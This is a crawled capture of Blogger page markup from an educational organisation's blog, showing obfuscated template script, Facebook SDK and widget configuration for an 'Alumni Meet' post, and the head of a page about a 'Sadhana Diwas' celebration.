f6('\x30\x78\x61\x31\x31')+_0x5ea9f6('\x30\x78\x36\x33\x61')+_0x5ea9f6('\x30\x78\x39\x37\x35')+_0x5ea9f6('\x30\x78\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x63')+_0x5ea9f6('\x30\x78\x37\x63\x64')+_0x5ea9f6('\x30\x78\x31\x30\x39\x34')+_0x5ea9f6('\x30\x78\x31\x33\x38\x38')+'\x7c\x5f\x30\x78\x34\x65\x34\x38\x34\x31'+_0x5ea9f6('\x30\x78\x35\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x30')+'\x7c\x5f\x30\x78\x31\x36\x66\x64\x36\x36'+'\x7c\x5f\x30\x78\x35\x64\x37\x32\x34\x62'+_0x5ea9f6('\x30\x78\x31\x31\x31\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x64')+_0x5ea9f6('\x30\x78\x35\x61\x37')+_0x5ea9f6('\x30\x78\x37\x33\x32')+_0x5ea9f6('\x30\x78\x31\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x38')+'\x7c\x5f\x30\x78\x35\x39\x30\x31\x36\x65'+_0x5ea9f6('\x30\x78\x66\x31\x33')+_0x5ea9f6('\x30\x78\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x34\x62')+_0x5ea9f6('\x30\x78\x34\x38\x61')+'\x7c\x5f\x30\x78\x33\x36\x32\x31\x34\x34'+_0x5ea9f6('\x30\x78\x66\x35\x64')+'\x7c\x5f\x30\x78\x35\x66\x35\x35\x63\x39'+_0x5ea9f6('\x30\x78\x31\x33\x35\x66')+_0x5ea9f6('\x30\x78\x39\x31\x34')+'\x7c\x5f\x30\x78\x31\x63\x39\x36\x31\x35'+_0x5ea9f6('\x30\x78\x37\x39\x35')+_0x5ea9f6('\x30\x78\x35\x63\x32')+_0x5ea9f6('\x30\x78\x32\x65\x62')+_0x5ea9f6('\x30\x78\x35\x35\x64')+'\x7c\x5f\x30\x78\x32\x32\x38\x63\x36\x35'+'\x7c\x5f\x30\x78\x64\x39\x39\x32\x61\x39'+'\x7c\x5f\x30\x78\x34\x37\x61\x33\x31\x62'+_0x5ea9f6('\x30\x78\x32\x33\x36')+_0x5ea9f6('\x30\x78\x37\x37\x33')+_0x5ea9f6('\x30\x78\x31\x30\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x62')+'\x7c\x7c\x5f\x30\x78\x33\x30\x37\x30\x62'+_0x5ea9f6('\x30\x78\x39\x66\x30')+_0x5ea9f6('\x30\x78\x34\x37\x63')+_0x5ea9f6('\x30\x78\x39\x30\x64')+_0x5ea9f6('\x30\x78\x33\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x35\x61')+_0x5ea9f6('\x30\x78\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x39\x33')+'\x30\x78\x33\x38\x64\x31\x36\x30\x7c\x5f'+'\x30\x78\x66\x61\x34\x35\x66\x37\x7c\x5f'+'\x30\x78\x32\x32\x37\x65\x33\x32\x7c\x30'+_0x5ea9f6('\x30\x78\x31\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x32\x34')+_0x5ea9f6('\x30\x78\x31\x30\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x33')+'\x33\x33\x64\x31\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x62\x32\x33')+_0x5ea9f6('\x30\x78\x64\x35\x30')+'\x64\x65\x7c\x5f\x30\x78\x34\x39\x31\x62'+_0x5ea9f6('\x30\x78\x31\x30\x36\x34')+_0x5ea9f6('\x30\x78\x65\x64\x36')+_0x5ea9f6('\x30\x78\x39\x39\x63')+'\x65\x63\x7c\x5f\x30\x78\x35\x35\x36\x36'+'\x61\x36\x7c\x5f\x30\x78\x35\x33\x65\x65'+'\x33\x34\x7c\x5f\x30\x78\x35\x30\x33\x61'+_0x5ea9f6('\x30\x78\x36\x36\x64')+_0x5ea9f6('\x30\x78\x63\x62\x36')+_0x5ea9f6('\x30\x78\x31\x33\x37\x31')+_0x5ea9f6('\x30\x78\x62\x63\x61')+_0x5ea9f6('\x30\x78\x36\x66\x35')+_0x5ea9f6('\x30\x78\x33\x65\x39')+'\x61\x7c\x5f\x30\x78\x34\x63\x66\x65\x39'+'\x31\x7c\x5f\x30\x78\x31\x38\x31\x39\x32'+'\x35\x7c\x5f\x30\x78\x37\x65\x61\x36\x37'+'\x32\x7c\x5f\x30\x78\x33\x38\x38\x35\x62')+(_0x5ea9f6('\x30\x78\x63\x34\x35')+'\x39\x7c\x5f\x30\x78\x35\x35\x36\x63\x38'+_0x5ea9f6('\x30\x78\x31\x30\x61\x31')+'\x39\x7c\x5f\x30\x78\x32\x35\x39\x30\x62'+'\x38\x7c\x5f\x30\x78\x32\x32\x34\x32\x37'+_0x5ea9f6('\x30\x78\x64\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x35')+_0x5ea9f6('\x30\x78\x33\x61\x31')+_0x5ea9f6('\x30\x78\x36\x38\x65')+_0x5ea9f6('\x30\x78\x66\x30\x35')+_0x5ea9f6('\x30\x78\x36\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x63\x35')+_0x5ea9f6('\x30\x78\x34\x37\x31')+_0x5ea9f6('\x30\x78\x63\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x38')+_0x5ea9f6('\x30\x78\x38\x35\x64')+_0x5ea9f6('\x30\x78\x37\x39\x66')+_0x5ea9f6('\x30\x78\x62\x31\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x63')+_0x5ea9f6('\x30\x78\x62\x37\x38')+_0x5ea9f6('\x30\x78\x33\x30\x66')+_0x5ea9f6('\x30\x78\x39\x37\x36')+_0x5ea9f6('\x30\x78\x66\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x31\x63')+_0x5ea9f6('\x30\x78\x32\x63\x32')+_0x5ea9f6('\x30\x78\x64\x66\x35')+_0x5ea9f6('\x30\x78\x66\x33\x35')+_0x5ea9f6('\x30\x78\x66\x33\x38')+'\x66\x34\x61\x61\x38\x7c\x70\x75\x73\x68'+'\x7c\x5f\x30\x78\x31\x32\x61\x63\x37\x38'+'\x7c\x5f\x30\x78\x35\x62\x30\x64\x38\x33'+_0x5ea9f6('\x30\x78\x66\x38\x37')+_0x5ea9f6('\x30\x78\x63\x33\x64')+_0x5ea9f6('\x30\x78\x65\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x65')+_0x5ea9f6('\x30\x78\x36\x30\x36')+_0x5ea9f6('\x30\x78\x66\x39\x37')+_0x5ea9f6('\x30\x78\x66\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x35')+_0x5ea9f6('\x30\x78\x32\x38\x32')+_0x5ea9f6('\x30\x78\x31\x61\x36')+_0x5ea9f6('\x30\x78\x38\x64\x33')+'\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x5f'+'\x30\x78\x35\x63\x37\x63\x63\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x33\x38\x37')+'\x30\x78\x37\x38\x36\x30\x34\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x32\x64')+'\x30\x78\x31\x65\x63\x30\x36\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x32\x33')+_0x5ea9f6('\x30\x78\x39\x62\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x32')+_0x5ea9f6('\x30\x78\x34\x37\x66')+_0x5ea9f6('\x30\x78\x33\x36\x63')+_0x5ea9f6('\x30\x78\x63\x63\x37')+_0x5ea9f6('\x30\x78\x33\x31\x64')+_0x5ea9f6('\x30\x78\x37\x31\x35')+_0x5ea9f6('\x30\x78\x32\x35\x39')+_0x5ea9f6('\x30\x78\x66\x36\x38')+'\x30\x78\x33\x32\x31\x61\x63\x39\x7c\x5f'+_0x5ea9f6('\x30\x78\x39\x34\x37')+_0x5ea9f6('\x30\x78\x65\x32\x62')+_0x5ea9f6('\x30\x78\x32\x65\x34')+_0x5ea9f6('\x30\x78\x63\x65\x32')+_0x5ea9f6('\x30\x78\x65\x35\x34')+_0x5ea9f6('\x30\x78\x33\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x37')+_0x5ea9f6('\x30\x78\x32\x66\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x61\x61')+_0x5ea9f6('\x30\x78\x32\x31\x63')+_0x5ea9f6('\x30\x78\x63\x61\x63')+'\x30\x78\x35\x36\x34\x61\x31\x33\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x64\x37')+_0x5ea9f6('\x30\x78\x32\x62\x30')+'\x30\x78\x34\x66\x33\x32\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x62\x62\x64')+'\x30\x78\x31\x30\x66\x62\x64\x34\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x64\x34')+_0x5ea9f6('\x30\x78\x38\x34\x62')+'\x73\x65\x7c\x64\x69\x73\x71\x75\x73\x53'+_0x5ea9f6('\x30\x78\x34\x36\x37')+'\x30\x78\x31\x32\x34\x32\x35\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x61\x63')+'\x30\x78\x32\x37\x63\x32\x34\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x30\x39')+_0x5ea9f6('\x30\x78\x36\x34\x33')+_0x5ea9f6('\x30\x78\x61\x38\x65')+'\x30\x78\x31\x36\x39\x31\x65\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x34\x61\x35')+_0x5ea9f6('\x30\x78\x66\x30\x31')+_0x5ea9f6('\x30\x78\x35\x36\x65')+_0x5ea9f6('\x30\x78\x61\x64\x61')+'\x7c\x5f\x30\x78\x34\x37\x66\x62\x34\x38'+_0x5ea9f6('\x30\x78\x37\x36\x66')+'\x7c\x5f\x30\x78\x34\x65\x32\x62\x39\x37'+'\x7c\x5f\x30\x78\x32\x61\x31\x34\x32\x35'+_0x5ea9f6('\x30\x78\x35\x61\x63')+_0x5ea9f6('\x30\x78\x65\x32\x64')+_0x5ea9f6('\x30\x78\x66\x65\x64')+_0x5ea9f6('\x30\x78\x65\x65\x34'))+(_0x5ea9f6('\x30\x78\x64\x62\x30')+_0x5ea9f6('\x30\x78\x31\x31\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x66')+'\x30\x78\x35\x36\x61\x36\x61\x62\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x31\x62\x31')+_0x5ea9f6('\x30\x78\x33\x65\x37')+_0x5ea9f6('\x30\x78\x64\x30\x64')+_0x5ea9f6('\x30\x78\x31\x62\x62')+_0x5ea9f6('\x30\x78\x63\x36\x36')+_0x5ea9f6('\x30\x78\x33\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x61\x32')+'\x78\x34\x38\x33\x37\x33\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x35\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x37')+'\x78\x32\x36\x31\x34\x34\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x62\x65\x36')+'\x78\x35\x32\x31\x37\x62\x62\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x65\x39')+'\x78\x31\x64\x30\x37\x62\x39\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x38')+_0x5ea9f6('\x30\x78\x39\x63\x37')+_0x5ea9f6('\x30\x78\x66\x62\x61')+_0x5ea9f6('\x30\x78\x37\x38\x31')+_0x5ea9f6('\x30\x78\x33\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x30')+'\x5f\x30\x78\x32\x34\x37\x31\x64\x33\x7c'+_0x5ea9f6('\x30\x78\x33\x36\x61')+_0x5ea9f6('\x30\x78\x63\x31\x36')+_0x5ea9f6('\x30\x78\x31\x36\x31')+'\x5f\x30\x78\x63\x32\x32\x32\x36\x61\x7c'+_0x5ea9f6('\x30\x78\x35\x39\x64')+'\x5f\x30\x78\x33\x62\x34\x66\x33\x30\x7c'+_0x5ea9f6('\x30\x78\x39\x39\x61')+_0x5ea9f6('\x30\x78\x31\x33\x38\x62')+_0x5ea9f6('\x30\x78\x31\x36\x36')+'\x5f\x30\x78\x32\x62\x62\x36\x65\x62\x7c'+_0x5ea9f6('\x30\x78\x31\x37\x63')+_0x5ea9f6('\x30\x78\x61\x61\x37')+'\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x32\x66')+_0x5ea9f6('\x30\x78\x36\x31\x38')+_0x5ea9f6('\x30\x78\x66\x33\x65')+_0x5ea9f6('\x30\x78\x61\x31\x38')+_0x5ea9f6('\x30\x78\x34\x35\x38')+_0x5ea9f6('\x30\x78\x31\x30\x34\x64')))['\x73\x70\x6c\x69\x74']('\x7c'))));
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RGDLOm585TbQpydGoWgI1Gr-5tw:1768352880422';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8899575751787356011','//blog.vkspv.org/2022/09/Alumni-Meet.html','8899575751787356011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8899575751787356011', 'title': 'Vivekananda Kendra Shiksha Prasar Vibhag.', 'url': 'https://blog.vkspv.org/2022/09/Alumni-Meet.html', 'canonicalUrl': 'https://blog.vkspv.org/2022/09/Alumni-Meet.html', 'homepageUrl': 'https://blog.vkspv.org/', 'searchUrl': 'https://blog.vkspv.org/search', 'canonicalHomepageUrl': 'https://blog.vkspv.org/', 'blogspotFaviconUrl': 'https://blog.vkspv.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - RSS\x22 href\x3d\x22https://blog.vkspv.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8899575751787356011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Vivekananda Kendra Shiksha Prasar Vibhag. - Atom\x22 href\x3d\x22https://blog.vkspv.org/feeds/5841986873624776325/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5841986873624776325', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/s72-w303-c-h136/Preparation.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg', 'pageName': 'Alumni Meet ', 'pageTitle': 'Vivekananda Kendra Shiksha Prasar Vibhag.: Alumni Meet ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alumni Meet ', 'description': 'Vivekananda Kendra Shiksha Prasar Vibhag (VKSPV), an educational wing of Vivekananda Kendra administers Vivekananda Kendra Vidyalayas (VKV).', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg', 'url': 'https://blog.vkspv.org/2022/09/Alumni-Meet.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5841986873624776325}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibhag. (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'social-menu', 'id': 'LinkList73'}, {'title': 'Vivekananda Kendra Shiksha Prasar Vibahg', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Popular Searches:', 'type': 'LinkList', 'sectionId': 'main-intro', 'id': 'LinkList1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5841986873624776325', 'title': 'Alumni Meet ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdsFBGJuril0UX3qN4ceoyldLXRh8ShEcE0k_cHAiqpEDPnwt6vbF-bUrjATkuIc-LLjnAcdb5in6xWJyzqm1YT4aXzXDQEUlFWDHmXVrYOSufADw-rnKOnfeQR9kxSbd3pelRkrqr2--542pe0VJpxlMs9icEXILXJHN3-8x5mjuXO93Lf0iiRquR/w303-h136/Preparation.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Connect through Social Media', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni', 'id': 4751194302124091949}, {'title': 'World Meditation Day Celebration at VKV NEEPCO Bokuloni', 'id': 7915067677767630859}, {'title': '6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat', 'id': 8361562453687498325}]}, {'title': 'Subscribe Us', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'social-menu', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-intro', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '8899575751787356011', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY57-DlMniLwhqA5O_nPJ7YB0EZAaQ:1768352880423', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.vkspv.org/2022/11/sadhnadiwas.html
body_size: 123172
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Celebrated Sadhnana Diwas at VKVs </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.vkspv.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.vkspv.org/2022/11/sadhnadiwas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - RSS" href="https://blog.vkspv.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://www.blogger.com/feeds/8899575751787356011/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Vivekananda Kendra Shiksha Prasar Vibhag. - Atom" href="https://blog.vkspv.org/feeds/7958009941628059940/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_=w137-h166' rel='image_src'/>
<meta content='Sadhana Diwas 2022
' name='description'/>
<meta content='https://blog.vkspv.org/2022/11/sadhnadiwas.html' property='og:url'/>
<meta content='Celebrated Sadhnana Diwas at VKVs ' property='og:title'/>
<meta content='Sadhana Diwas 2022
' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/@flaticon/flaticon-uicons@3.3.1/css/all/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
